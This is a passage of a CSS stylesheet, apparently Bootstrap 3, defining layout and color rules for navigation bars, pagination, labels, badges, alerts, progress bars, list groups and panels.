	background-color:#337ab7
}
.nav-stacked>li {
	float:none
}
.nav-stacked>li+li {
	margin-top:2px;
	margin-left:0
}
.nav-justified {
	width:100%
}
.nav-justified>li {
	float:none
}
.nav-justified>li>a {
	margin-bottom:5px;
	text-align:center
}
.nav-justified>.dropdown .dropdown-menu {
	top:auto;
	left:auto
}
@media (min-width:768px) {
	.nav-justified>li {
	display:table-cell;
	width:1%
}
.nav-justified>li>a {
	margin-bottom:0
}
}.nav-tabs-justified {
	border-bottom:0
}
.nav-tabs-justified>li>a {
	margin-right:0;
	border-radius:4px
}
.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover {
	border:1px solid #ddd
}
@media (min-width:768px) {
	.nav-tabs-justified>li>a {
	border-bottom:1px solid #ddd;
	border-radius:4px 4px 0 0
}
.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover {
	border-bottom-color:#fff
}
}.tab-content>.tab-pane {
	display:none
}
.tab-content>.active {
	display:block
}
.nav-tabs .dropdown-menu {
	margin-top:-1px;
	border-top-left-radius:0;
	border-top-right-radius:0
}
.navbar {
	position:relative;
	min-height:50px;
	margin-bottom:20px;
	border:1px solid transparent
}
@media (min-width:768px) {
	.navbar {
	border-radius:4px
}
}@media (min-width:768px) {
	.navbar-header {
	float:left
}
}.navbar-collapse {
	padding-right:15px;
	padding-left:15px;
	overflow-x:visible;
	-webkit-overflow-scrolling:touch;
	border-top:1px solid transparent;
	-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);
	box-shadow:inset 0 1px 0 rgba(255,255,255,.1)
}
.navbar-collapse.in {
	overflow-y:auto
}
@media (min-width:768px) {
	.navbar-collapse {
	width:auto;
	border-top:0;
	-webkit-box-shadow:none;
	box-shadow:none
}
.navbar-collapse.collapse {
	display:block!important;
	height:auto!important;
	padding-bottom:0;
	overflow:visible!important
}
.navbar-collapse.in {
	overflow-y:visible
}
.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse {
	padding-right:0;
	padding-left:0
}
}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse {
	max-height:340px
}
@media (max-device-width:480px)and (orientation:landscape) {
	.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse {
	max-height:200px
}
}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header {
	margin-right:-15px;
	margin-left:-15px
}
@media (min-width:768px) {
	.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header {
	margin-right:0;
	margin-left:0
}
}.navbar-static-top {
	z-index:1000;
	border-width:0 0 1px
}
@media (min-width:768px) {
	.navbar-static-top {
	border-radius:0
}
}.navbar-fixed-bottom,.navbar-fixed-top {
	position:fixed;
	right:0;
	left:0;
	z-index:1030
}
@media (min-width:768px) {
	.navbar-fixed-bottom,.navbar-fixed-top {
	border-radius:0
}
}.navbar-fixed-top {
	top:0;
	border-width:0 0 1px
}
.navbar-fixed-bottom {
	bottom:0;
	margin-bottom:0;
	border-width:1px 0 0
}
.navbar-brand {
	float:left;
	height:50px;
	padding:15px 15px;
	font-size:18px;
	line-height:20px
}
.navbar-brand:focus,.navbar-brand:hover {
	text-decoration:none
}
.navbar-brand>img {
	display:block
}
@media (min-width:768px) {
	.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand {
	margin-left:-15px
}
}.navbar-toggle {
	position:relative;
	float:right;
	padding:9px 10px;
	margin-top:8px;
	margin-right:15px;
	margin-bottom:8px;
	background-color:transparent;
	background-image:none;
	border:1px solid transparent;
	border-radius:4px
}
.navbar-toggle:focus {
	outline:0
}
.navbar-toggle .icon-bar {
	display:block;
	width:22px;
	height:2px;
	border-radius:1px
}
.navbar-toggle .icon-bar+.icon-bar {
	margin-top:4px
}
@media (min-width:768px) {
	.navbar-toggle {
	display:none
}
}.navbar-nav {
	margin:7.5px -15px
}
.navbar-nav>li>a {
	padding-top:10px;
	padding-bottom:10px;
	line-height:20px
}
@media (max-width:767px) {
	.navbar-nav .open .dropdown-menu {
	position:static;
	float:none;
	width:auto;
	margin-top:0;
	background-color:transparent;
	border:0;
	-webkit-box-shadow:none;
	box-shadow:none
}
.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a {
	padding:5px 15px 5px 25px
}
.navbar-nav .open .dropdown-menu>li>a {
	line-height:20px
}
.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover {
	background-image:none
}
}@media (min-width:768px) {
	.navbar-nav {
	float:left;
	margin:0
}
.navbar-nav>li {
	float:left
}
.navbar-nav>li>a {
	padding-top:15px;
	padding-bottom:15px
}
}.navbar-form {
	padding:10px 15px;
	margin-top:8px;
	margin-right:-15px;
	margin-bottom:8px;
	margin-left:-15px;
	border-top:1px solid transparent;
	border-bottom:1px solid transparent;
	-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);
	box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)
}
@media (min-width:768px) {
	.navbar-form .form-group {
	display:inline-block;
	margin-bottom:0;
	vertical-align:middle
}
.navbar-form .form-control {
	display:inline-block;
	width:auto;
	vertical-align:middle
}
.navbar-form .form-control-static {
	display:inline-block
}
.navbar-form .input-group {
	display:inline-table;
	vertical-align:middle
}
.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn {
	width:auto
}
.navbar-form .input-group>.form-control {
	width:100%
}
.navbar-form .control-label {
	margin-bottom:0;
	vertical-align:middle
}
.navbar-form .checkbox,.navbar-form .radio {
	display:inline-block;
	margin-top:0;
	margin-bottom:0;
	vertical-align:middle
}
.navbar-form .checkbox label,.navbar-form .radio label {
	padding-left:0
}
.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio] {
	position:relative;
	margin-left:0
}
.navbar-form .has-feedback .form-control-feedback {
	top:0
}
}@media (max-width:767px) {
	.navbar-form .form-group {
	margin-bottom:5px
}
.navbar-form .form-group:last-child {
	margin-bottom:0
}
}@media (min-width:768px) {
	.navbar-form {
	width:auto;
	padding-top:0;
	padding-bottom:0;
	margin-right:0;
	margin-left:0;
	border:0;
	-webkit-box-shadow:none;
	box-shadow:none
}
}.navbar-nav>li>.dropdown-menu {
	margin-top:0;
	border-top-left-radius:0;
	border-top-right-radius:0
}
.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
	margin-bottom:0;
	border-top-left-radius:4px;
	border-top-right-radius:4px;
	border-bottom-right-radius:0;
	border-bottom-left-radius:0
}
.navbar-btn {
	margin-top:8px;
	margin-bottom:8px
}
.navbar-btn.btn-sm {
	margin-top:10px;
	margin-bottom:10px
}
.navbar-btn.btn-xs {
	margin-top:14px;
	margin-bottom:14px
}
.navbar-text {
	margin-top:15px;
	margin-bottom:15px
}
@media (min-width:768px) {
	.navbar-text {
	float:left;
	margin-right:15px;
	margin-left:15px
}
}@media (min-width:768px) {
	.navbar-left {
	float:left!important
}
.navbar-right {
	float:right!important;
	margin-right:-15px
}
.navbar-right~.navbar-right {
	margin-right:0
}
}.navbar-default {
	background-color:#f8f8f8;
	border-color:#e7e7e7
}
.navbar-default .navbar-brand {
	color:#777
}
.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover {
	color:#5e5e5e;
	background-color:transparent
}
.navbar-default .navbar-text {
	color:#777
}
.navbar-default .navbar-nav>li>a {
	color:#777
}
.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover {
	color:#333;
	background-color:transparent
}
.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover {
	color:#555;
	background-color:#e7e7e7
}
.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover {
	color:#ccc;
	background-color:transparent
}
.navbar-default .navbar-toggle {
	border-color:#ddd
}
.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover {
	background-color:#ddd
}
.navbar-default .navbar-toggle .icon-bar {
	background-color:#888
}
.navbar-default .navbar-collapse,.navbar-default .navbar-form {
	border-color:#e7e7e7
}
.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover {
	color:#555;
	background-color:#e7e7e7
}
@media (max-width:767px) {
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
	color:#777
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
	color:#333;
	background-color:transparent
}
.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
	color:#555;
	background-color:#e7e7e7
}
.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {
	color:#ccc;
	background-color:transparent
}
}.navbar-default .navbar-link {
	color:#777
}
.navbar-default .navbar-link:hover {
	color:#333
}
.navbar-default .btn-link {
	color:#777
}
.navbar-default .btn-link:focus,.navbar-default .btn-link:hover {
	color:#333
}
.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover {
	color:#ccc
}
.navbar-inverse {
	background-color:#222;
	border-color:#080808
}
.navbar-inverse .navbar-brand {
	color:#9d9d9d
}
.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover {
	color:#fff;
	background-color:transparent
}
.navbar-inverse .navbar-text {
	color:#9d9d9d
}
.navbar-inverse .navbar-nav>li>a {
	color:#9d9d9d
}
.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover {
	color:#fff;
	background-color:transparent
}
.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover {
	color:#fff;
	background-color:#080808
}
.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover {
	color:#444;
	background-color:transparent
}
.navbar-inverse .navbar-toggle {
	border-color:#333
}
.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover {
	background-color:#333
}
.navbar-inverse .navbar-toggle .icon-bar {
	background-color:#fff
}
.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form {
	border-color:#101010
}
.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover {
	color:#fff;
	background-color:#080808
}
@media (max-width:767px) {
	.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
	border-color:#080808
}
.navbar-inverse .navbar-nav .open .dropdown-menu .divider {
	background-color:#080808
}
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
	color:#9d9d9d
}
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {
	color:#fff;
	background-color:transparent
}
.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {
	color:#fff;
	background-color:#080808
}
.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover {
	color:#444;
	background-color:transparent
}
}.navbar-inverse .navbar-link {
	color:#9d9d9d
}
.navbar-inverse .navbar-link:hover {
	color:#fff
}
.navbar-inverse .btn-link {
	color:#9d9d9d
}
.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover {
	color:#fff
}
.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover {
	color:#444
}
.breadcrumb {
	padding:8px 15px;
	margin-bottom:20px;
	list-style:none;
	background-color:#f5f5f5;
	border-radius:4px
}
.breadcrumb>li {
	display:inline-block
}
.breadcrumb>li+li:before {
	padding:0 5px;
	color:#ccc;
	content:"/\00a0"
}
.breadcrumb>.active {
	color:#777
}
.pagination {
	display:inline-block;
	padding-left:0;
	margin:20px 0;
	border-radius:4px
}
.pagination>li {
	display:inline;
	float:left;
}
.pagination>li>a,.pagination>li>span {
	position:relative;
	float:left;
	padding:6px 12px;
	margin-left:-1px;
	line-height:1.42857143;
	color:#337ab7;
	text-decoration:none;
	background-color:#fff;
	border:1px solid #ddd
}
.pagination>li:first-child>a,.pagination>li:first-child>span {
	margin-left:0;
	border-top-left-radius:4px;
	border-bottom-left-radius:4px
}
.pagination>li:last-child>a,.pagination>li:last-child>span {
	border-top-right-radius:4px;
	border-bottom-right-radius:4px
}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover {
	color:#23527c;
	background-color:#eee;
	border-color:#ddd
}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover {
	z-index:2;
	color:#fff;
	cursor:default;
	background-color:#337ab7;
	border-color:#337ab7
}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover {
	color:#777;
	cursor:not-allowed;
	background-color:#fff;
	border-color:#ddd
}
.pagination-lg>li>a,.pagination-lg>li>span {
	padding:10px 16px;
	font-size:18px
}
.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span {
	border-top-left-radius:6px;
	border-bottom-left-radius:6px
}
.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span {
	border-top-right-radius:6px;
	border-bottom-right-radius:6px
}
.pagination-sm>li>a,.pagination-sm>li>span {
	padding:5px 10px;
	font-size:12px
}
.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span {
	border-top-left-radius:3px;
	border-bottom-left-radius:3px
}
.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span {
	border-top-right-radius:3px;
	border-bottom-right-radius:3px
}
.pager {
	padding-left:0;
	margin:20px 0;
	text-align:center;
	list-style:none
}
.pager li {
	display:inline
}
.pager li>a,.pager li>span {
	display:inline-block;
	padding:5px 14px;
	background-color:#fff;
	border:1px solid #ddd;
	border-radius:15px
}
.pager li>a:focus,.pager li>a:hover {
	text-decoration:none;
	background-color:#eee
}
.pager .next>a,.pager .next>span {
	float:right
}
.pager .previous>a,.pager .previous>span {
	float:left
}
.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span {
	color:#777;
	cursor:not-allowed;
	background-color:#fff
}
.label {
	display:inline;
	padding:.2em .6em .3em;
	font-size:75%;
	font-weight:700;
	line-height:1;
	color:#fff;
	text-align:center;
	white-space:nowrap;
	vertical-align:baseline;
	border-radius:.25em
}
a.label:focus,a.label:hover {
	color:#fff;
	text-decoration:none;
	cursor:pointer
}
.label:empty {
	display:none
}
.btn .label {
	position:relative;
	top:-1px
}
.label-default {
	background-color:#777
}
.label-default[href]:focus,.label-default[href]:hover {
	background-color:#5e5e5e
}
.label-primary {
	background-color:#337ab7
}
.label-primary[href]:focus,.label-primary[href]:hover {
	background-color:#286090
}
.label-success {
	background-color:#5cb85c
}
.label-success[href]:focus,.label-success[href]:hover {
	background-color:#449d44
}
.label-info {
	background-color:#5bc0de
}
.label-info[href]:focus,.label-info[href]:hover {
	background-color:#31b0d5
}
.label-warning {
	background-color:#f0ad4e
}
.label-warning[href]:focus,.label-warning[href]:hover {
	background-color:#ec971f
}
.label-danger {
	background-color:#d9534f
}
.label-danger[href]:focus,.label-danger[href]:hover {
	background-color:#c9302c
}
.badge {
	display:inline-block;
	min-width:10px;
	padding:3px 7px;
	font-size:12px;
	font-weight:700;
	line-height:1;
	color:#fff;
	text-align:center;
	white-space:nowrap;
	vertical-align:baseline;
	background-color:#777;
	border-radius:10px
}
.badge:empty {
	display:none
}
.btn .badge {
	position:relative;
	top:-1px
}
.btn-group-xs>.btn .badge,.btn-xs .badge {
	top:0;
	padding:1px 5px
}
a.badge:focus,a.badge:hover {
	color:#fff;
	text-decoration:none;
	cursor:pointer
}
.list-group-item.active>.badge,.nav-pills>.active>a>.badge {
	color:#337ab7;
	background-color:#fff
}
.list-group-item>.badge {
	float:right
}
.list-group-item>.badge+.badge {
	margin-right:5px
}
.nav-pills>li>a>.badge {
	margin-left:3px
}
.jumbotron {
	padding:30px 15px;
	margin-bottom:30px;
	color:inherit;
	background-color:#eee
}
.jumbotron .h1,.jumbotron h1 {
	color:inherit
}
.jumbotron p {
	margin-bottom:15px;
	font-size:21px;
	font-weight:200
}
.jumbotron>hr {
	border-top-color:#d5d5d5
}
.container .jumbotron,.container-fluid .jumbotron {
	border-radius:6px
}
.jumbotron .container {
	max-width:100%
}
@media screen and (min-width:768px) {
	.jumbotron {
	padding:48px 0
}
.container .jumbotron,.container-fluid .jumbotron {
	padding-right:60px;
	padding-left:60px
}
.jumbotron .h1,.jumbotron h1 {
	font-size:63px
}
}.thumbnail {
	display:block;
	padding:4px;
	margin-bottom:20px;
	line-height:1.42857143;
	background-color:#fff;
	border:1px solid #ddd;
	border-radius:4px;
	-webkit-transition:border .2s ease-in-out;
	-o-transition:border .2s ease-in-out;
	transition:border .2s ease-in-out
}
.thumbnail a>img,.thumbnail>img {
	margin-right:auto;
	margin-left:auto
}
a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover {
	border-color:#337ab7
}
.thumbnail .caption {
	padding:9px;
	color:#333
}
.alert {
	padding:15px;
	margin-bottom:20px;
	border:1px solid transparent;
	border-radius:4px
}
.alert h4 {
	margin-top:0;
	color:inherit
}
.alert .alert-link {
	font-weight:700
}
.alert>p,.alert>ul {
	margin-bottom:0
}
.alert>p+p {
	margin-top:5px
}
.alert-dismissable,.alert-dismissible {
	padding-right:35px
}
.alert-dismissable .close,.alert-dismissible .close {
	position:relative;
	top:-2px;
	right:-21px;
	color:inherit
}
.alert-success {
	color:#3c763d;
	background-color:#dff0d8;
	border-color:#d6e9c6
}
.alert-success hr {
	border-top-color:#c9e2b3
}
.alert-success .alert-link {
	color:#2b542c
}
.alert-info {
	color:#31708f;
	background-color:#d9edf7;
	border-color:#bce8f1
}
.alert-info hr {
	border-top-color:#a6e1ec
}
.alert-info .alert-link {
	color:#245269
}
.alert-warning {
	color:#8a6d3b;
	background-color:#fcf8e3;
	border-color:#faebcc
}
.alert-warning hr {
	border-top-color:#f7e1b5
}
.alert-warning .alert-link {
	color:#66512c
}
.alert-danger {
	color:#a94442;
	background-color:#f2dede;
	border-color:#ebccd1
}
.alert-danger hr {
	border-top-color:#e4b9c0
}
.alert-danger .alert-link {
	color:#843534
}
@-webkit-keyframes progress-bar-stripes {
	from {
	background-position:40px 0
}
to {
	background-position:0 0
}
}@-o-keyframes progress-bar-stripes {
	from {
	background-position:40px 0
}
to {
	background-position:0 0
}
}@keyframes progress-bar-stripes {
	from {
	background-position:40px 0
}
to {
	background-position:0 0
}
}.progress {
	height:20px;
	margin-bottom:20px;
	overflow:hidden;
	background-color:#f5f5f5;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);
	box-shadow:inset 0 1px 2px rgba(0,0,0,.1)
}
.progress-bar {
	float:left;
	width:0;
	height:100%;
	font-size:12px;
	line-height:20px;
	color:#fff;
	text-align:center;
	background-color:#337ab7;
	-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);
	box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);
	-webkit-transition:width .6s ease;
	-o-transition:width .6s ease;
	transition:width .6s ease
}
.progress-bar-striped,.progress-striped .progress-bar {
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	-webkit-background-size:40px 40px;
	background-size:40px 40px
}
.progress-bar.active,.progress.active .progress-bar {
	-webkit-animation:progress-bar-stripes 2s linear infinite;
	-o-animation:progress-bar-stripes 2s linear infinite;
	animation:progress-bar-stripes 2s linear infinite
}
.progress-bar-success {
	background-color:#5cb85c
}
.progress-striped .progress-bar-success {
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.progress-bar-info {
	background-color:#5bc0de
}
.progress-striped .progress-bar-info {
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.progress-bar-warning {
	background-color:#f0ad4e
}
.progress-striped .progress-bar-warning {
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.progress-bar-danger {
	background-color:#d9534f
}
.progress-striped .progress-bar-danger {
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.media {
	margin-top:15px
}
.media:first-child {
	margin-top:0
}
.media,.media-body {
	overflow:hidden;
	zoom:1
}
.media-body {
	width:10000px
}
.media-object {
	display:block
}
.media-right,.media>.pull-right {
	padding-left:10px
}
.media-left,.media>.pull-left {
	padding-right:10px
}
.media-body,.media-left,.media-right {
	display:table-cell;
	vertical-align:top
}
.media-middle {
	vertical-align:middle
}
.media-bottom {
	vertical-align:bottom
}
.media-heading {
	margin-top:0;
	margin-bottom:5px
}
.media-list {
	padding-left:0;
	list-style:none
}
.list-group {
	padding-left:0;
	margin-bottom:20px
}
.list-group-item {
	position:relative;
	display:block;
	padding:10px 15px;
	margin-bottom:-1px;
	background-color:#fff;
	border:1px solid #ddd
}
.list-group-item:first-child {
	border-top-left-radius:4px;
	border-top-right-radius:4px
}
.list-group-item:last-child {
	margin-bottom:0;
	border-bottom-right-radius:4px;
	border-bottom-left-radius:4px
}
a.list-group-item {
	color:#555
}
a.list-group-item .list-group-item-heading {
	color:#333
}
a.list-group-item:focus,a.list-group-item:hover {
	color:#555;
	text-decoration:none;
	background-color:#f5f5f5
}
.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover {
	color:#777;
	cursor:not-allowed;
	background-color:#eee
}
.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading {
	color:inherit
}
.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text {
	color:#777
}
.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover {
	z-index:2;
	color:#fff;
	background-color:#337ab7;
	border-color:#337ab7
}
.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small {
	color:inherit
}
.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text {
	color:#c7ddef
}
.list-group-item-success {
	color:#3c763d;
	background-color:#dff0d8
}
a.list-group-item-success {
	color:#3c763d
}
a.list-group-item-success .list-group-item-heading {
	color:inherit
}
a.list-group-item-success:focus,a.list-group-item-success:hover {
	color:#3c763d;
	background-color:#d0e9c6
}
a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover {
	color:#fff;
	background-color:#3c763d;
	border-color:#3c763d
}
.list-group-item-info {
	color:#31708f;
	background-color:#d9edf7
}
a.list-group-item-info {
	color:#31708f
}
a.list-group-item-info .list-group-item-heading {
	color:inherit
}
a.list-group-item-info:focus,a.list-group-item-info:hover {
	color:#31708f;
	background-color:#c4e3f3
}
a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover {
	color:#fff;
	background-color:#31708f;
	border-color:#31708f
}
.list-group-item-warning {
	color:#8a6d3b;
	background-color:#fcf8e3
}
a.list-group-item-warning {
	color:#8a6d3b
}
a.list-group-item-warning .list-group-item-heading {
	color:inherit
}
a.list-group-item-warning:focus,a.list-group-item-warning:hover {
	color:#8a6d3b;
	background-color:#faf2cc
}
a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover {
	color:#fff;
	background-color:#8a6d3b;
	border-color:#8a6d3b
}
.list-group-item-danger {
	color:#a94442;
	background-color:#f2dede
}
a.list-group-item-danger {
	color:#a94442
}
a.list-group-item-danger .list-group-item-heading {
	color:inherit
}
a.list-group-item-danger:focus,a.list-group-item-danger:hover {
	color:#a94442;
	background-color:#ebcccc
}
a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover {
	color:#fff;
	background-color:#a94442;
	border-color:#a94442
}
.list-group-item-heading {
	margin-top:0;
	margin-bottom:5px
}
.list-group-item-text {
	margin-bottom:0;
	line-height:1.3
}
.panel {
	margin-bottom:20px;
	background-color:#fff;
	border:1px solid transparent;
	border-radius:4px;
	-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);
	box-shadow:0 1px 1px rgba(0,0,0,.05)
}
.panel-body {
	padding:15px
}
.panel-heading {
	padding:10px 15px;
	border-bottom:1px solid transparent;
	border-top-left-radius:3px;
	border-top-right-radius:3px
}
.panel-heading>.dropdown .dropdown-toggle {
	color:inherit
}
.panel-title {
	margin-top:0;
	margin-bottom:0;
	font-size:16px;
	color:inherit
}
.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a {
	color:inherit
}
.panel-footer {
	padding:10px 15px;
	background-color:#f5f5f5;
	border-top:1px solid #ddd;
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.panel>.list-group,.panel>.panel-collapse>.list-group {
	margin-bottom:0
}
.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item {
	border-width:1px 0;
	border-radius:0
}
.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
	border-top:0;
	border-top-left-radius:3px;
	border-top-right-radius:3px
}
.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
	border-bottom:0;
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.panel-heading+.list-group .list-group-item:first-child {
	border-top-width:0
}
.list-group+.panel-footer {
	border-top-width:0
}
.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table {
	margin-bottom:0
}
.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption {
	padding-right:15px;
	padding-left:15px
}
.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child {
	border-top-left-radius:3px;
